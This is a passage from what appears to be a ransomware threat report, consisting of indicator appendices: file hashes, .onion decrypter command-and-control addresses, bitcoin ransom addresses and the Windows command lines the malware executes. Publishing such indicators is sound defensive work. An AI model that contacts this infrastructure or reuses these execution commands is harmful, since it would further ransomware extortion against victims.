- › Finally, carry out an internal audit of your network to establish where the attack began in order to secure this entry point and others.

### **APPENDIX A – RELATED FILES**

C4AD13742EEA06B83CDD327D456475F3 1008DC20ECD2FD51594E5822A4C48B27 25ED37A6EAE58E6BE0E5BE25E08391AD 1B3F45FDB84F5D28B115E46432B51445 ADF84F1DAE003B6A6AD06A7E0A0DE4C2 4BEE4C92CF8C724C3F8D620C596BEF0E 8182D9CEE031492868AA14AD4C544871 1176B58D48FA14BA51CC355F0D97E9EE E63AC863C125491FD7F0156690A5AD49 1244A500A542A4D711BEC19E256D3EA4 85C8AA082AF064C2E6B4AA05C3E4198C 5C3678CA08BFAE4FA111353FDAF1A908 A6E1CE9E133D986123482294AD45D688 A14392CDC6A32BAEEB7EC676E31F4DDA BC409BFD2B92E13B4A5C53CD38193E25 D101458BF12DC1B6563FA702F9856305 C8EE875F395D17175BA9534318F273AA 9524E8A3BB88438878C9691EA0F038B3 739B09535819998ED8BAA13B18759901 508EEA03857853D18EBD1CD56D6039EC 3F03A2A13B77689401769C129468A51D E511BAB670117D4B07FDBEAF8E499A0C C54C1B75241FC76D13A7C3407FD70E8B 9507F6C5D7575F08FFFC14AD82B823C5 1AD05EF49CC178A9D68CCA76411FBC63 3E17CA056714EEC628960DBB091EEACC 3ED057DCD93ACD9CBAE9B72AA2B69866 121BDE34CE23204F92CA1D86A830F897 7EEF74D99C3D42D3EC5B1C87F247981D BD8831FF2B1DE20CC89723CD2FFA1D4C 72CCC5112B3B67F457089D9EA4AE6BEF CFFFFB5125D7DB2CB8571147D9D93967 72E39278D10C996C4F34FD01299151C1 1A784CF720AC28F68CBCDBE10144D382 3AFD873F976CCB46182B09FCE86128A2 F54FB8F54CEA92245162E3E359A122DE 6E3579165B8C1A2196D8B11997E6F430 BCA0EA97155B22D383E80F506E6DD662 723510BBFA3982F71D970B04783988BF 67CA5FA76CE212FE63B025953C3AA383 27931061EA3A9C0A4137B25BA8853E55 841595FC3743045CE1921016306AD46E

F8FAF81876B00F5F906D99A73074F826 302123DDEE17B94467CA3DE7A180E27B A04C0BBF1E5C6C0AD79F25231500C470 E46CC7704649BEE3CF62DC7C8EEF92BC 45E1FA3B575919E2C891B91FFDAF293E 3A41839339DFF5F6DB6D97DC850FD7E6 42181CCD6CECE831758A2E41C82329EB 6AA8B6808355ACF28A7D9F023A22CB2F 77CE115A9CB11089AF058BEE1F249655 26CBA3DF81431C1DE14747259219E5E7 090115FB44E59F734274C005671835E4 8E17CCA4BD754D3E333748F3057FF48B D61AABE3D8F709AA19A7081661F7AB6D 042220A9F37E19C2D07C20D5C6556DA6 9A2459972439543FA562601E23DF4226 D0BA545DF0B96E8295F3A5362BD76A80 54CB648CBD354E727A10065DC4A3641E 358AB4719E7AF138B5F1903CDE037EB8 CFE05085B6EA60A50AC30E6E8C97547B 567D28DE2129DC8E1BBCDF37C11BD2A3 FEE22D2F867F539B080671234199AD90 33EBBE044B20EE3DE811A070DB37A207 A14ADEEBDD0C974A890E0119804AAA97 3F87EC08F9F8D7F752ABB83BA4D09C1B 2983BB57017272DEC91A41762B7718AC F54F2CDCF85B139638BCE882FF486E75 986FF9951F3B43C8275292AD72725E4E E52FEFDEDB065D747434C1A307EDBDA1 EC03F1D8DBF07D84E5469D5F2D1C2F71 B7909213A5E526146824D702E013EC63 E69471734BB6C68ED59EFB7F9F324391 503B4D9DB3040AF8618E0308C19953F3 30B506A13C6A20CD80D887FE2DEE3BC9 1D548EAE15B8BC050FFD41914CBA1A65 AA2748A8633FC2AB910DF4B90EA1B3DB 14485A33FD7F9EB90E34C3AF50F69540 3B1444B3377FFBECB460B1256FEA212D 84BD2553AC818F1790E6D043FC3FA239 F729666F1B67490F48AA26DA129CD78A 3C6375F586A49FC12A4DE9328174F0C1 095F70BC99454E79FB20F1042074EB9D F93ED60FB05E855118B68CDB8D7BB182

5E68461D01FE4F3D8A335C725E3C7B6F A084316EFB8543C95769CA892AEE9562 29F1E0C25F06890A25C0F478FDD2CB00 9010C6FC28BBB2AE9188228691B7C973 5FA3051376E790EA5E13342231E66DEC 1805FFE69FDC338CF7EB061A74537261 802D2274F695D3F9B864FF395E9F0583 DFADA7FBC9156FCBBD4A03881E660D6D 9853288BBDA0FAEAF26D845E7EB6D289 37096BAA79383FAF1456507FA963C41A 2ACEA7F2CC0D7F69552878B3D12385AF B83EC73C4DCF0BE87711C59415472D13 EADDFE3E397BC61DB749B074FF5242D5 9D678C01B1F944DC9AC46AC0CFA63951 E8C8E5A66CA3CD513668D1A748823F2C 737367791A1F09C94DED82652E77C442 78F8620D07B03F4E6DB9FBF0D019B95F 1C0BD8834194C915762F16D93F5CCC37 F943B62F468A4A0B0A6E6C15061C1945 66A233C9214D3D176A76F62456BBA85E E274AC7A8C36654F094AC63047F7BEAB 493BFC730E9C86DFEB7861A5C5AA21FC F359D6A61E76D01AC0B6302E789FEFF7 1B9C23AFB77D4B57523D5310F01F3F8B FA0FDFE9AFD72E9AE09F9E0B75F8B13B 80A2AF99FD990567869E9CF4039EDF73 F039E896AD0D438F7D24C34C1F61E4B9 D1A407CE2398A599842F7E1AAEAD13A0 76EFB0E9E4847B93C0486AA5CDFDE3D7 3F7B2CF5963737C5BCC5E2892023BF52 0032ED755A83D3969714D6FABFF5D15E 9DFAF183DBB86BC429847E1D7870ADB9 E96FA4F9C77D188859346FAD8E2BB465 8DF73CCF4907B07AED96984D87958246 DC77333B3B24A53FC975D1F4127A2348 16599AB60799BD3A1CDD4693E64AD142 FDC004BEF582D9E167F093EC1B768952 7CD4CC82923BB8E0D27372772441F3CA 770FCA32AF3D25039F2E7A75AA2AC941 49308A8F3D5D1780E52815D4217B57E2 FACBEC0F9C72DA2BAD41A82554A7662F E9F7182311359587468700C56B8F4DAD

466CC6A5DEBF64A0CF90980916C2FA9F 532DF50DEDDC8A9B82F30E6059E34C80 FE9C079C1BB4520A90133138F2C061D6 AC434FEED7AC7E2FACCF9E66ACE99787 9CFF2C57624361A0F0840C7624F94666 C9A0882DE8189DC9B8272C36C5590EA7 92CC807FA1FF0936EF7BCD59C76B123B E6243D51E1534002755BA10C361B1DB3 5AB99FF7DE746BCC9B13D13ABF1F61D9 D98C575B632B9AA5BF35FC36EB8BACF3 5ADF1FC8616233EB8BCACD126841A5E8 EB87BBB7E22FF067D303B745599FB4B7 638A6E2B85E11873F573EF9D0AA8ED1A DE69AB7D058BD7BA4243C130AA549848 3C21810E3820AD2D3749BB2C5342669E C8C046A3C5633AE6F60F876B3EA74DE6 07D2FA1FC19396A14A235536EE3BBA16 27C9E96211FB77ED73FA24B290F8EEDC 5AFC535A9980BD8DD110F09199E8E117 E19E0CFC694635856245CA8E1FE336C1 8C6713681FFB5FBB83FF9353D89DF48D 623AFE21D3470FD52861D4F2A0865C28 27F2D7C5F217FD61F8B455DE8B1F6157 845FCF3E7EAB17A1B63832C187BC5142 DD0925A4D16CD673AA06E3B15F8136CC 9EBF1A2A96A1F13DC62A6B6ACB5FD3B8 46D140A0EB13582852B5F778BB20CF0E 03601EBAB06ADCC05545AAF3CE59601D C4ADA07E9F750A2F9E3B5A592C3E8C4E A7C448789FEFCD319352B414CE0FA3BF 6381B98EF2C1C7F1E1678F178274E87A A8365EF51AA4158197204A914BF2045F 9C4301C9E49E9B767B2DAEFCF2E28134 8965AE4D1E2ECE0E0BF452CE558F8812 D7CF8AE014540314A92281B0E92D7FA6 1B94CD23AE55C020B9DF900E5896DA8C C1426666EB3D9330E1820B3494451D9B 653999EDCDE5D55BC03C135A44B514FD DF42E1E035F656FBDA255708DCEB51E2 D4AE7DE6B8345C4024D762A2D5BAF7A3 3885029409955C34AE9D176C447EBC93 903D26CA69E2717B1440E0E498543FC7 47EC325CE31E197538632F35303CF654

458425117EC0EC9306146E5058859C78 B67B7879F4C66D8F908A1AE26C46620F 0F417FDFD64E0EC7EFCC13616FEC93CD 938554E7D5807C0653D5B1AD8AD245C2 AA1F73335722C85F85EE5B2E3BFF1406 D759469E07466288E1BE034A5CE2B638 C29D733523CB6CC3FF331021FBE7D554 7F2BC30723E437C150C00538671B3580 3600607AB080736DD31859C02EAFF188 4BB0DB7B5DEA5A5F7215CABE8F7155AF C69EE6BDAF30ED9EDC37D2274AD5F5D1 C39F774F7B4257F0EC3A7329063FC39C 27CB59DB5793FEBD7D20748FD2F589B2 79E5A2B3F31F8541EB38DAE80C4A34C8 4B700C7A304A9E8D2CB63687FE5D2415 B4D42CF15E9ACD6E9DEE71F236EF0DEC 37EB07CF2FD3CFC16B87624565796529 C27AC2A321145CC8EA1A97F0A329D139 1A68EFEDA07AD2F449E844D4E3383B85 D27B7EDCD6FE5D6C55CF1AA09AB87C8B A70B7A60F9C13A3306FB3E54229862A1 6D26E44407A6CBB6C63AFE4914EFD135 F94429CC043169462D34EDD14117DDD2 7660AB72BCD3CBCC4E9ADFB84F7BAEAA D46D2C27A42DC41564283E74FC7DC43D 36F5B8EF2561A02B89CE62DE705458DD 9929D18280A6309C3FC1A175E73EAF79 F107A717F76F4F910AE9CB4DC5290594 31DAB68B11824153B4C975399DF0354F A05DAF549FEEE576BB4586D37BFA7F23 8621727CDE2817D62209726034ABD9D3 13D702666BB8EADCD60D0C3940C39228 CD7A1B9D4B0FB02489102305A944D0B9 580AAF34E9E37A64CF4313A20EAB6380 E9CFA94806D89999FFFE5B1583B13DBE 7E587A620BDBCD29B3FC20C5E0A5F2D8 1358D78A5427E04F3CFC8FFF9E4F8C32 638F9235D038A0A001D5EA7F5C5DC4AE 7D31ADCA26C6C830F6EA78ED68DE166B A7D730D66AC8154D503AF560EBB043CB 9F38D2F801D57DBF714B60B55170DE0C 0D859C69106E05931BEB5FC2B4AD4DB3 BEE302BE6278964A8CB653BC7FCE5530

DB349B97C37D22F5EA1D1841E3C89EB4 246C2781B88F58BC6B0DA24EC71DD028 181C3455DD325A2A6ECD971278B7D41C 932D593C0DCE308F2C496F8318BFA4A9 7B968EBEA8D77C59AA553100D04CD8B4 882D70B718FB0640FD8C57028EE34A18 89347BA13DAB2940C83EA753F89EE3A4 9B97ECB5BA558FD0B64A5461CF75D465 4DF48816B2563928D941B530A4CC090F 93EBEC8B34A4894C34C54CCA5039C089 5D52703011722DFF7A501884FECC0C73 CEBDE4399C4413BC5CC647447093D251 533146828B909C886B3316F4F73067C4 5318B32086E6D33DEFA4295B1DF07D22 2700C59EA6E1A803A835CC8C720C82CA 8FF9C908DEA430CE349CC922CEE3B7DC 05C37CC103AFB24036D75F87A021BECB 54A116FF80DF6E6031059FC3036464DF B8A7B71BFBDE9901D20AB179E4DEAD58 2D1E3A2DF4F147F025C7349926EE88B0 91EBCD98CCF513572467244221455851 1894418EC97703F5E52D9EE132FC3A90 5BEF35496FCBDBE841C82F4D1AB8B7C2 44EC4895F054266A22FA40364C46ECBD BEC0B7AFF4B107EDD5B9276721137651 1CFE70E37DFD11D68A0F558E687BE77F E16B903789E41697ECAB21BA6E14FA2B BE73E513A5D647269551B4850F0C74B8 2E8847A115AC0B9D49F5481E773CAD3D 0156EDF6D8D35DEF2BF71F4D91A7DD22 975D2600C0AD9FF21DFBFE09C831843A 100A94944C3009877B73F19FCD4D5280 9503AF3B691E22149817EDB246EA7791 FF81D72A277FF5A3D2E5A4777EB28B7B 05A00C320754934782EC5DEC1D5C0476 92F88C128B460489D98672307D01CEA7 C39ED6F52AAA31AE0301C591802DA24B 269E032DEA2A1C6B7841BDFE5F54F26B 3D072024C6A63C2BEFAAA965A610C6DF 5B2B45A2BC04B92DDAFC5C12F3C8CFA6 57AAA19F66B1EAB6BEA9891213AE9CF1

# **APPENDIX B - CC LIST OF DECRYPTER**

gx7ekbenv2riucmf.onion 57g7spgrzlojinas.onion xxlvbrloxvriy2c5.onion

76jdd2ir2embyv47.onion

cwwnhwhlz52maqm7.onion

### **APPENDIX C - LIST OF BITCOIN PAYMENT ADDRESSES**

https://blockchain.info/address/12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw https://blockchain.info/address/115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn https://blockchain.info/es/address/1BANTZQqhs6HtMXSZyE2uzud5TJQMDEK3m https://blockchain.info/address/13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94

### **APPENDIX D - LIST OF COMMAND LINES**

- C:\WINDOWS\mssecsvc.exe
- C:\WINDOWS\mssecsvc.exe -m security
- C:\WINDOWS\tasksche.exe /i
- cmd.exe /c "C:\ProgramData\dqzdvrnqkzci137\tasksche.exe"
- C:\ProgramData\dqzdvrnqkzci137\tasksche.exe
